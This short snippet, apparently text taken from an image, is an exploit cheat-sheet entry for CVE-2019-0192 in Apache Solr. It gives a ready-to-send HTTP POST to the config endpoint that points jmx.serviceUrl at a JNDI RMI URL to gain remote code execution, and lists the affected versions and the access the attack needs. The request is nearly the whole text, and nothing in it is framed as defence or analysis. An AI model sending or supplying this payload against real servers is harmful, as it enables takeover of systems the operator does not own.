 CVE-2019-0192 RCE via jmx.serviceUrl
POST /solr/techproducts/config HTTP/1.1
Host: localhost:8983
Content-Type: application/json
Content-Length: 91
{"set-property":{"jmx.serviceUrl":"service:jmx:rmi:
///jndi/rmi://localhost:1617/solr1jmx"}}
Target versions: 5x – 6x. In v7-8 JMX is ignored
Requirements: OOB connection or direct access